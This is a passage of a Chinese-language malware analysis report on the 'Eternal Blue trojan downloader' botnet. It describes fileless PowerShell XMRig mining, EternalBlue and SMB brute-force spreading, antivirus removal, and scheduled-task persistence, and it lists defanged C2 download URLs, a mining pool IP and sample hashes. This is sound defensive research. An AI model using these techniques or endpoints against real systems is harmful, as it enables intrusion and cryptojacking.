

Ps5.log:

在这里不同版本的脚本开始出现区别,在4月2号的样本中,该文件不存在则从hxxp://down[.]beahh.com/ddd.dat?allv5处下载ddd.dat,存储为ddd.exe,该模块为新版的利用了显卡驱动相关的挖矿模块:



而在4月3号的样本中,该步骤被去掉,新增了依据当前系统版本下载对应的d64.dat或d32.dat脚本并直接在内存中执行的流程,下载的脚本为powershell无文件挖矿脚本:











03入侵之后的后续攻击-无文件挖矿

这里以捕获到的d64.ps1样本进行分析说明,信息如下:

名称 | MD5 |

d64.dat | c90ecc4e12e085c7fbc571d9ba6d00d4 |

解混淆后,脚本具体功能分析如下,该类型无文件挖矿脚本都是如下所示的流程:

1. XMRig挖矿木马脚本被使用Base64编码保存:

2. 初始化Invoke-ReflectivePEInjection(内存中执行PE):

3. 经过一系列配置操作后,调用Invoke-ReflectivePEInjection将挖矿代码加载到内存中执行:

4. 运行后,进行挖矿,矿池为52[.]139.168.125,运行状态如下图所示,此时版本为2.14.0,后续该挖矿脚本也会随时间的推移逐步更新:

04入侵之后的后续攻击-传播模块

上述准备阶段下载到的所有powershell中,cred.ps1为后续攻击的开始powershell,这里捕获到两份相关的文件:

名称 | MD5 |

cred.ps1(V1) | 31ce6662be59ca4c01c1730bc7150f19 |

cred.ps1(V5) | e05827e44d487d1782a32386123193ef |

两份powershell脚本都经过了4次加密混淆,主要区别在于版本不同,这里用最新到的v5版本的样本进行行为说明,cred.ps1(V5)脚本结构大致如下图所示:





该版本的传播模块与上文中分析的老版本相比最重要的区别是开始利用IEX直接加载到内存中执行的,从而完成了无文件攻击的方式。当然其在一些攻击细节方面也进行了调整优化,比如:



1.调用永恒之蓝漏洞攻击:



对于不同的系统进行了不同的定制化操作,其中eb7函数主要针对Win 7、Windows2008、Windows vista、windows 2011,eb8函数主要针对win10、win 8、windows 2012。

部分eb7函数如下图所示:

部分eb8函数如下图所示:

2.新SMB弱口令爆破密码:



攻击完成后,将FlashPlayer.lnk和flashplayer.tmp植入到目标机器并设置菜单启动目录进行新一轮的攻击:



循环进行版本更新,从hxxp://p[.]beahh.com/upgrade.php?ver=5&mac=处获取更新信息:

通过对比发现,该脚本和Mykings僵尸网络变种木马使用到的攻击手法有很多类似,比如包括相同的攻击函数eb7()、eb8(),创建的计划任务都为%appdata%\Microsoft目录下,都会在攻击成功后对目标机器上传文件设置菜单启动项等。



不断更新的攻击组件







从19年4月开始,”永恒之蓝木马下载器”系列木马开始稳定的利用上述计划任务+powershell的无文件方式进行传播与攻击。之后对攻击组件和挖矿脚本依旧进行着频繁的更新,使其攻击能力和挖矿能力不断提升。其中对于域名和PoweShell脚本名称也进行了多次更改,其中使用到了DGA算法进行域名的生成,而windows下的攻击组件名称也变为了if.bin,近期攻击方式整理为下图所示:

其中在最新获取的if.bin传播模块中,攻击组件完成攻击后,远程在目标机上执行的命令部分如下,主要攻击方式为通过最新的Domain(如:t[.]zz3r0.com、t[.]zer9g.com、t[.]amynx.com、t[.]ackng.com)下载对应的PowerShell脚本并加载到内存执行攻击:

截至20年10月,该系列木马现有的攻击手段包括但不限于下图中的所有攻击方式:

01 再次变化的传播方式分析

上图所述的所有攻击方式,只要有一种可以完成入侵任务,那么传播过程就会继续向下蔓延,通过在目标机上远程对诸如上述的ipc.jsp、ms.jsp、usb.jsp、mail.jsp、smgh.jsp(也叫做ipc.bin、ms.bin等)等等一系列以对应攻击方式来命名的脚本文件进行下载和执行,来完成新的传播。这里对该类脚本主要完成操作进行简要说明:



1. 会利用WMI命令检测常见杀软,并对其进行卸载:



2. 创建计划任务blackball以及三个名称随机和路径随机的计划任务:

计划任务用于启动powershell执行如下图所示的脚本,用于下载新的前置准备模块a.jsp,我们留待稍后解释:



3. 利用netsh.exe设置防火墙相关的规则:

02新的攻击前准备模块a.jsp

该模块近期下载C2为t[.]amynx.com,该文件也有多个版本的变迁,这里通过其中版本较新的一份样本对主要行为进行分析,样本信息如下:

名称 | MD5 |

a.jsp | ff75c064248579f4bdabec6d6dba89d6 |

该样本主要完成了对于如下介绍的一些传播模块和挖矿模块进行下载,是最新的攻击前置准备模块,具体行为如下,其中函数SIEX为封装的下载并执行脚本函数:





1. 会在对应条件满足情况下对传播模块进行下载,下载的传播模块有Windows下的传播模块if.bin和Linux下的传播模块kr.bin,内置传播模块信息如下,用于验证 :

2. 依旧系统版本不同,下载对应的32/64位挖矿程序me3.exe/m6.bin(经检测32位暂时没有下载)。另外对于存在独立显卡(N卡/A卡)的主机,会下载显卡挖矿脚本m6g.bin同时进行挖矿,内置挖矿脚本信息如下,用于验证:



3. 如果主机有N卡,则同时会下载XMRig的CUDA插件到%AppData%\temp\nvdg.dat,用于支持显卡挖矿:

